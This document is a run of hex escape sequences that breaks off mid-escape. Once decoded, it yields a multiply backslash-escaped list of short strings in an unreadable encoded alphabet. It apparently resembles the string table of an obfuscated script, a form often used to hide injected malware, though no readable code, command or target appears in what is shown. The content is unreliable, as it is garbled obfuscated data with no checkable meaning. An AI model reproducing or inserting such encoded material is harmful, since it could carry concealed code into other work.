\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\